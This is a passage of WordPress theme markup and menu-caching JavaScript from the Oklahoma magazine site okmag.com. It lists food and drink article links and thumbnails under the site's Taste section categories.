class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-roaring-debut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Roaring Debut\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Roaring Debut\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/DSC_8211-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/DSC_8211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-roaring-debut\/\"  rel=\"bookmark\" title=\"A Roaring Debut\">A Roaring Debut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/39-tribes-one-table\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"39 Tribes, One Table\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"39 Tribes, One Table\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/09\/Scallops-scaled-e1758521509143-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/09\/Scallops-scaled-e1758521509143-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/39-tribes-one-table\/\"  rel=\"bookmark\" title=\"39 Tribes, One Table\">39 Tribes, One Table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/celebrate-national-donut-day-with-these-great-deals\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Celebrate National Donut Day With These Great Deals\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Celebrate National Donut Day With These Great Deals\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/06\/AdobeStock_319237967-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/06\/AdobeStock_319237967-scaled.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/celebrate-national-donut-day-with-these-great-deals\/\"  rel=\"bookmark\" title=\"Celebrate National Donut Day With These Great Deals\">Celebrate National Donut Day With These Great Deals<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/prost-to-oktoberfest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prost  to Oktoberfest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Prost  to Oktoberfest\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/09\/DSC_0728.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/09\/DSC_0728.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/prost-to-oktoberfest\/\"  rel=\"bookmark\" title=\"Prost  to Oktoberfest\">Prost  to Oktoberfest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/brewing-up-fun\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Linde Oktoberfest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Linde Oktoberfest\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/Dancing.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/Dancing.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/brewing-up-fun\/\"  rel=\"bookmark\" title=\"Linde Oktoberfest\">Linde Oktoberfest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/best-in-state\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Best In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Best In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/04\/Wine-Sampling-Photo1.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/04\/Wine-Sampling-Photo1.jpg\" width=\"124\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/best-in-state\/\"  rel=\"bookmark\" title=\"Best In State\">Best In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 93;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/inspiration-overload\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inspiration Overload\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Inspiration Overload\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/12\/Screen-Shot-2021-12-29-at-3.27.02-PM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/12\/Screen-Shot-2021-12-29-at-3.27.02-PM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/inspiration-overload\/\"  rel=\"bookmark\" title=\"Inspiration Overload\">Inspiration Overload<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/cure-for-all-seasons\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cure for All Seasons\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cure for All Seasons\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_169910060.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_169910060.jpg\" width=\"100\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/cure-for-all-seasons\/\"  rel=\"bookmark\" title=\"Cure for All Seasons\">Cure for All Seasons<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/18730\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Baked Butternut Squash with Apples\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Baked Butternut Squash with Apples\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_162583670.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_162583670.jpg\" width=\"122\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/18730\/\"  rel=\"bookmark\" title=\"Baked Butternut Squash with Apples\">Baked Butternut Squash with Apples<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/smokin-summer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Smokin\u2019 Summer\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Smokin\u2019 Summer\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/shutterstock_88049389.-Brandon-Bourdages-shutterstock.com-.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/shutterstock_88049389.-Brandon-Bourdages-shutterstock.com-.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/smokin-summer\/\"  rel=\"bookmark\" title=\"Smokin\u2019 Summer\">Smokin\u2019 Summer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fall-fruits-veggies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fall Fruits &#038; Veggies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fall Fruits &#038; Veggies\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/09\/apple-AdobeStock_212477053-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/09\/apple-AdobeStock_212477053.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fall-fruits-veggies\/\"  rel=\"bookmark\" title=\"Fall Fruits &#038; Veggies\">Fall Fruits &#038; Veggies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/peachy-keen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Peachy Keen\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Peachy Keen\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/07\/AdobeStock_158064324-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/07\/AdobeStock_158064324.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/peachy-keen\/\"  rel=\"bookmark\" title=\"Peachy Keen\">Peachy Keen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/summer-squash-time\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Summer Squash Time\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Summer Squash Time\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/06\/squash-AdobeStock_61902441-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/06\/squash-AdobeStock_61902441.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/summer-squash-time\/\"  rel=\"bookmark\" title=\"Summer Squash Time\">Summer Squash Time<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/jelly-making-trails\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jelly-Making Trails\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Jelly-Making Trails\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/05\/AdobeStock_159627083-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/05\/AdobeStock_159627083.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/jelly-making-trails\/\"  rel=\"bookmark\" title=\"Jelly-Making Trails\">Jelly-Making Trails<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 117;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/pressed-perfect\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pressed Perfect\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pressed Perfect\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/style-shot-light-through-bottles-cropped.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/style-shot-light-through-bottles-cropped.jpeg\" width=\"116\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/pressed-perfect\/\"  rel=\"bookmark\" title=\"Pressed Perfect\">Pressed Perfect<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/worth-her-weight-in-gold\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Worth Her Weight In Gold\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Worth Her Weight In Gold\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/03\/2014-02-03Taste-Gold-plated-foods-5809.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/03\/2014-02-03Taste-Gold-plated-foods-5809.jpg\" width=\"120\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/worth-her-weight-in-gold\/\"  rel=\"bookmark\" title=\"Worth Her Weight In Gold\">Worth Her Weight In Gold<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/keeping_up_with_the_herbs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Keeping Up With The Herbs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/2014-06-11July-Fashion-14799.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/keeping_up_with_the_herbs\/\"  rel=\"bookmark\" title=\"Keeping Up With The Herbs\">Keeping Up With The Herbs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/wine_gadgets\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wine Gadgets\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/2014-06-11July-Fashion-14799.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/wine_gadgets\/\"  rel=\"bookmark\" title=\"Wine Gadgets\">Wine Gadgets<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_78" id="tdi_79" data-td_block_id="tdi_78" data-td_filter_value="" href="https://okmag.com/blog/category/taste/">All</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_80" data-td_block_id="tdi_78" data-td_filter_value="2863" href="https://okmag.com/blog/category/taste/chef-chat/">Chef Chat</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_81" data-td_block_id="tdi_78" data-td_filter_value="96" href="https://okmag.com/blog/category/taste/faves/">Faves</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_82" data-td_block_id="tdi_78" data-td_filter_value="12453" href="https://okmag.com/blog/category/taste/first-bite/">First Bite</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_83" data-td_block_id="tdi_78" data-td_filter_value="98" href="https://okmag.com/blog/category/taste/food-event/">Food Event</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_84" data-td_block_id="tdi_78" data-td_filter_value="93" href="https://okmag.com/blog/category/taste/how-to/">How To</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_85" data-td_block_id="tdi_78" data-td_filter_value="2864" href="https://okmag.com/blog/category/taste/in-season/">In Season</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_86" data-td_block_id="tdi_78" data-td_filter_value="117" href="https://okmag.com/blog/category/taste/kitchen-swag/">Kitchen Swag</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_87" data-td_block_id="tdi_78" data-td_filter_value="303" href="https://okmag.com/blog/category/taste/local-flavor/">Local Flavor</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_88" data-td_block_id="tdi_78" data-td_filter_value="7471" href="https://okmag.com/blog/category/taste/on-the-town/">On the Town</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_89" data-td_block_id="tdi_78" data-td_filter_value="302" href="https://okmag.com/blog/category/taste/on-wheels/">On Wheels</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_90" data-td_block_id="tdi_78" data-td_filter_value="2593" href="https://okmag.com/blog/category/taste/random-flavors/">Random Flavors</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_91" data-td_block_id="tdi_78" data-td_filter_value="92" href="https://okmag.com/blog/category/taste/simply-healthy/">Simply Healthy</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_92" data-td_block_id="tdi_78" data-td_filter_value="414" href="https://okmag.com/blog/category/taste/sip/">Sip</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_93" data-td_block_id="tdi_78" data-td_filter_value="115" href="https://okmag.com/blog/category/taste/sweet-tooth/">Sweet Tooth</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_94" data-td_block_id="tdi_78" data-td_filter_value="56" href="https://okmag.com/blog/category/taste/taste-food/">Taste food</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_95" data-td_block_id="tdi_78" data-td_filter_value="9237" href="https://okmag.com/blog/category/taste/tasty-tidbits/">Tasty Tidbits</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_96" data-td_block_id="tdi_78" data-td_filter_value="116" href="https://okmag.com/blog/category/taste/the-buzz/">The Buzz</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_97" data-td_block_id="tdi_78" data-td_filter_value="97" href="https://okmag.com/blog/category/taste/the-pour/">The Pour</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_98" data-td_block_id="tdi_78" data-td_filter_value="621" href="https://okmag.com/blog/category/taste/this-between-that/">This Between That</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_99" data-td_block_id="tdi_78" data-td_filter_value="94" href="https://okmag.com/blog/category/taste/three-for-one/">Three For One</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_100" data-td_block_id="tdi_78" data-td_filter_value="415" href="https://okmag.com/blog/category/taste/to-your-health/">To Your Health</a><a 